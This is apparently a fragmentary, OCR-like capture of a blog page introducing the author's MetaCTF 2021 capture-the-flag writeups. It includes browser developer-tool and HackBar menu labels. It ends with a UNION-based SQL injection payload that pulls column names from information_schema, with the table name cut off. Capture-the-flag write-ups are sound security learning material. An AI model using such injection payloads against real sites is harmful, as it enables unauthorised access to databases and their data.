 Posts
Search
2
1
meta
descr
December 30, 2021
MetaCTF 2021 Writeups
Collection of writeups for MetaCTF 2021. I had a lot of fun with this competition. The
writeups here are for the challenges I solved and found interesting.
M
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MOD
URL
' or 1 union select 1,2,(select column_name from information_schema.columns where table_schema=database() and table_name="arti
2,1),4,5,6#